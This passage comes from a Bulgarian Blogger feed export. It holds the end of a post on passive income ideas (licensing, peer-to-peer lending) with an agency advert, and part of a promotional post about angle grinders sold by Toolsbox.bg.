предпочитат по-малко рискови инвестиции и искат да запазят своите капитали. Въпреки че доходността може да бъде по-ниска в сравнение с акциите, те предлагат сигурност и стабилност, което ги прави привлекателни за много инвеститори.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"лицензиране-на-интелектуална-собственост\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЛицензиране на интелектуална собственост\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАко сте изобретател или творец, можете да лицензирате своите патенти, авторски права или търговски марки и да получавате роялти от техните продажби. Това е отличен начин да монетизирате своите идеи и творби, без да се занимавате с производство и дистрибуция. Лицензирането може да бъде сложен процес, който изисква правна помощ и внимателно планиране. Трябва да идентифицирате потенциални партньори и да договорите справедливи условия за използване на вашата интелектуална собственост. С правилната стратегия, лицензирането може да ви донесе значителни приходи и да ви освободи време за нови проекти.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"пеер-to-peer-кредитиране\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПеер-to-peer кредитиране\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПеер-to-peer (P2P) кредитирането е алтернативна форма на финансиране, която свързва заемополучатели директно с инвеститори, без нужда от банки. Платформи като LendingClub и Prosper позволяват на инвеститорите да предоставят заеми на физически лица и малки бизнеси срещу лихва. Това е начин да получите по-висока доходност в сравнение с традиционните спестовни сметки, но също така носи и по-висок риск. Важно е да направите добро проучване на заемополучателите и да диверсифицирате своите инвестиции, за да минимизирате риска от неизплатени заеми. P2P кредитирането може да бъде добър начин да увеличите своите доходи, ако сте готови да поемете известен риск.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"заключение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПасивните доходи предлагат множество възможности за увеличаване на вашите финансови ресурси и подобряване на качеството на живота ви. От инвестиране в недвижими имоти и акции до създаване на онлайн курсове и YouTube канал, има много начини да генерирате доходи без да напускате дома си. Важно е да изберете методите, които най-добре отговарят на вашите умения, интереси и финансови цели. Независимо дали сте начинаещ или опитен инвеститор, винаги правете добро проучване и се консултирайте с професионалисти, когато е необходимо.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Lato, sans-serif\" style=\"color: #0f1115; font-size: 14px;\"\u003EРеференции:\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"post hentry\" style=\"background-color: white; color: #2e2e2e; font-family: Lato, sans-serif; font-size: 14px; margin: 0px; min-height: 0px; padding: 0px; position: relative;\"\u003E\u003Cdiv class=\"post-body entry-content\" id=\"post-body-7754519266283116410\" itemprop=\"description articleBody\" style=\"line-height: 26px; margin: 0px; padding: 0px; width: 750px;\"\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #0f1115; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/author.bg\/17-idei-za-pasiven-dohod-koito-mozhesh-da-startirash-osthe-dnes.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003Ehttps:\/\/author.bg\/17-idei-za-pasiven-dohod-koito-mozhesh-da-startirash-osthe-dnes.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #0f1115; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/megaremonti.com\/12-idei-za-pasivni-dohodi-ot-imoti.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003Ehttps:\/\/megaremonti.com\/12-idei-za-pasivni-dohodi-ot-imoti.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #0f1115; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.bedenbogat.com\/2025\/10\/99-idei-za-pazivni-dohodi.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\"\u003Ehttps:\/\/www.bedenbogat.com\/2025\/10\/99-idei-za-pazivni-dohodi.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"ds-markdown-paragraph\" style=\"margin-bottom: 0px !important; margin-left: 0px; margin-right: 0px; margin-top: 16px; margin: 16px 0px 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EДобре дошли в света на Viseo - дигитална агенция, която ви помага да постигнете успех. Ние предлагаме изграждане на уебсайтове, социални медии, SEO и PPC кампании, за да се свържете с вашата аудитория и да постигнете желаните резултати. Доверете се на нашия екип от професионалисти и започнете да растете онлайн. Кликнете върху банера по-долу, за да научите повече за нашите услуги и как можем да ви помогнем да постигнете целите си. Ако търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава сме на Ваше разположение \n\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео.gif\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2065492093441226410\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/9.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2065492093441226410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2065492093441226410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/10\/9.html","title":"9 идеи за пасивни доходи от дома"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNIlWb6Kwpc1MMrTFBCXdxoLactSD-TYRE8nYvHYnSx_WtHnV8BL4bj7afHdDZHWOrAA6CrBVAlZpgkKee7_n_NPeJpMkKFU3Se8xUFx_F30f4mJqisBxWMA4A9MvyUTKowtw_PO_RQYRJAwhiEKEmrHu_75lOYWR8lGVfamGbpX6b9ZgOjkOz5QEFCdc\/s72-c\/%D0%91%D0%B5%D0%B4%D0%B5%D0%BD%20%D0%91%D0%BE%D0%B3%D0%B0%D1%82%20-%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B5%D1%82%D0%B5%20%D0%BF%D0%B0%D1%80%D0%B8%20%D0%B8%20%D1%83%D1%81%D0%BF%D1%8F%D0%B2%D0%B0%D0%B9%D1%82%D0%B5%20%D0%B2%D1%8A%D0%B2%20%D0%B2%D1%81%D1%8F%D0%BA%D0%BE%20%D0%BD%D0%B0%D1%87%D0%B8%D0%BD%D0%B0%D0%BD%D0%B8%D0%B5%204.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-8219677644780994891"},"published":{"$t":"2025-06-30T06:52:00.004+03:00"},"updated":{"$t":"2025-06-30T06:52:48.586+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"инструменти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"качествен ъглошлайф"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ъглошлайф"}],"title":{"type":"text","$t":"Ъглошлайф: Незаменим помощник в строителството и ремонта"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOtDzLFGzb6iYPI4Dt-nDHGXz4N2nzY15rXqQABbb8UA4KadMYiXirFHBPjYdGKC5PMHKR0bJC011hBOlXE_pEaFKgj7D4O9bBoVO12zET2qM9UjTGqIb9_Tt6h6xwuBx1ySsNiXZBBvVtjzQlLSVcMRriYb-NMyHMbsbasxWMze1uA0PISGsfxzKobTc\/s600\/195-1.webp\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"600\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOtDzLFGzb6iYPI4Dt-nDHGXz4N2nzY15rXqQABbb8UA4KadMYiXirFHBPjYdGKC5PMHKR0bJC011hBOlXE_pEaFKgj7D4O9bBoVO12zET2qM9UjTGqIb9_Tt6h6xwuBx1ySsNiXZBBvVtjzQlLSVcMRriYb-NMyHMbsbasxWMze1uA0PISGsfxzKobTc\/s320\/195-1.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ света на строителството и ремонта \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E, често наричан \u003Ca href=\"https:\/\/toolsbox.bg\/produkt-kategoriya\/elektroinstrumenti\/agloshlajf\/\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003Eфлекс\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E, се е утвърдил като незаменим инструмент за\nпрофесионалисти и домашни майстори.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E Ъглошлайфа се използва\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E за рязане, шлайфане\nи полиране на разнообразни материали – от метал и бетон до дърво и керамични\nплочки. В сравнение с други инструменти, ъглошлайф се отличава с изключителна\nуниверсалност, което го прави предпочитан избор за строителни обекти,\nавтосервизи и домашни проекти. Неговата способност да приема различни дискове\nпозволява адаптиране към всяка задача, спестявайки време и усилия. Как\nъглошлайф подпомага строителството и ремонта и как да изберете най-подходящия\nмодел? \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЩ\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе разгледа\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eме\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E тези въпроси и ще ви насочи\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eм\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E към надеждни\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E електроинструменти от\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E Toolsbox.bg, за да подкрепи\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eм\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E вашите проекти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EЪглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E е електроинструмент, който използва високоскоростен въртящ се диск\nза обработка на материали. Неговата гъвкавост произтича от възможността за\nсмяна на дискове, което го прави подходящ за рязане на стоманени тръби, шлайфане\nна заварки, полиране на каменни повърхности или дори оформяне на дървени\nелементи.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЪглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе\nособено ценен в строителството, където се използва за рязане на бетонни плочи,\nобработка на арматура или подравняване на тухлени стени. В домашни условия той\nулеснява задачи като рязане на плочки за баня, шлайфане на стари мебели или\nпремахване на ръжда от метални огради.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ строителството\u003Cspan class=\"a\"\u003E\u003Cb\u003E ъглошлайф\u003C\/b\u003E\u003C\/span\u003E\nе незаменим заради способността си да обработва твърди материали с лекота. На\nстроителни площадки той често се използва за рязане на арматура или оформяне на\nотвори в бетонни стени, ускоряв\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eа\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E процесите и намалява физическото\nнатоварване. Професионалистите го ценят за бързото премахване на излишни\nматериали, като заваръчни шевове, или за подготовка на повърхности за боядисване.\nНапример, при изграждане на покриви\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cb\u003Eъглошлайф \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе идеален за рязане на метални профили. Тази гъвкавост прави \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайфа\u003C\/b\u003E\u003C\/span\u003E ключов инструмент за всеки строителен екип.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ ремонтните проекти \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eа\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E е също толкова ефективен, особено за обновяване на дома.\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: BG;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EТой \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eулеснява\nпремахването на стара боя от стени, р\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eеже\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E плочки,\nшлайфането на метални повърхности като врати и прозорци \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eе лесно с \u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E. Домашните майстори го предпочитат заради лесната му употреба и\nспособността да замени няколко инструмента, спестявайки място и разходи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа ефективна работа с \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\nе важно да се вземат предвид няколко практически аспекта. Преди рязане е добре\nда маркирате линията с тебешир или маркер, за да осигурите точност, особено при\nработа с плочки или метал. Безопасността е приоритет – винаги носете предпазни\nочила, ръкавици и маска, за да се предпазите от искри, прах и отломки, особено\nпри рязане на бетон. Настройте оборотите на\u003Cspan class=\"a\"\u003E\u003Cb\u003E ъглошлайфа\u003C\/b\u003E\u003C\/span\u003E\nспоред материала: по-ниски за дърво, за да избегнете изгаряне, и по-високи за\nтвърди материали като тухли. Поддържайте инструмента чист, като редовно\nотстранявате праха от вентилационните отвори, за да предотвратите прегряване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/toolsbox.bg\/produkt-kategoriya\/elektroinstrumenti\/agloshlajf\/\"\u003E\u003Cspan class=\"a0\"\u003E\u003Cb\u003EЪглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E \u003C\/b\u003E\u003C\/span\u003Eноси множество\nпредимства в строителството и ремонта. Неговата лекота и компактност позволяват\nработа на височина, като монтаж на покриви или рязане на профили, без да\nизисква тежко оборудване. Сменяемите дискове го правят адаптивен към всяка\nзадача, от рязане на арматура до полиране на декоративни елементи. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЪ\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eне \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eе ограничен в движенията, което го прави подходящ за сложни\nконструкции или детайлна работа. \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EП\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eри ремонт на стени той може бързо да\nпремахне излишния хоросан. Шлайф\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eането\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E с \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E\nе по-ефектив\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eно\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E за дребни проекти, като отстраняване на заваръчни шевове или\nшлайфане на метални тръби. Тези качества намаляват времето за завършване на\nпроекти, спестявайки разходи и усилия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EЧесто задаван въпрос за\u003Cspan class=\"a\"\u003E\u003Cb\u003E\nъглошлайф\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E е \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eдали може да се използва за дърво. Отговорът е да, но с подходящ \u003Cspan class=\"a\"\u003E\u003Cb\u003Eдиск\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E за дърво за ъглошлайф \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eи ниски обороти,\nза да се избегне повреда на материала. За поддръжка на\u003Cspan class=\"a\"\u003E\u003Cb\u003E\nъглошлайфа\u003C\/b\u003E\u003C\/span\u003E е важно да почиствате диска след употреба и да\nпроверявайте стабилността на инструмента, за да осигурите дълготрайна работа.\nToolsbox.bg предлага подробни ръководства за поддръжка, което улеснява грижата\nза ваш\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eия\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/toolsbox.bg\/\"\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"color: windowtext; text-decoration: none; text-underline: none;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eъгло\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eшлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan lang=\"EN-US\"\u003EToolsbox.bg е надежден партньор за всеки,\nкойто търси качествен\u003Cspan class=\"a\"\u003E\u003Cb\u003E ъглошлайф \u003C\/b\u003E\u003C\/span\u003Eза строителство или\nремонт. Сайтът предлага модели като DeWALT DWE4207, който е идеален за рязане\nна метал и бетон благодарение на своята мощност и лекота, или Makita GA5090X01,\nпредпочитан от професионалисти за тежки задачи. Bosch GWS 9-125 е друг отличен\nизбор, комбиниращ компактен дизайн с висока производителност за домашни\nпроекти. С разнообразие от \u003Cspan class=\"a\"\u003E\u003Cb\u003Eъглошлайф\u003C\/b\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eна \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EToolsbox.bg\nможете да намерите инструмент, който отговаря на вашите нужди и бюджет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Textbody\"\u003E\u003Cspan class=\"a\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EЪглошлайф\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan class=\"a\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E е \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eнезаменим\nпомощник в строителството и ремонта, надхвърляйки възможностите на други\u003Cspan class=\"a\"\u003E\u003Cb\u003E машини\u003C\/b\u003E\u003C\/span\u003E със своята гъвкавост и ефективност. От рязане на\nтухли и бетон до полиране на метални повърхности,\u003Cspan class=\"a\"\u003E\u003Cb\u003E флекс\u003C\/b\u003E\u003C\/span\u003E\nспестява време и усилия, като улеснява както професионални, така и домашни\nпроекти. С \u003Ca href=\"https:\/\/toolsbox.bg\/\"\u003E\u003Cspan 